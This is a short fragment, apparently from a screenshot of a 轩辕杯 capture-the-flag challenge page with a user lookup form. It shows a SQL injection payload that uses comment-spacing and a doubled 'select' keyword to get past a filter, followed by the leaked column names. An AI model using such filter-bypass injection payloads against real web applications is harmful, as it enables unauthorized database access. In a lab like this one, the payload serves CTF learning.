 轩辕杯用户查询
-1/**/union/**/selselectect/**/1,group_concat(column_name),3/**
查询
ID 用户名 密码
1 id,title,content 3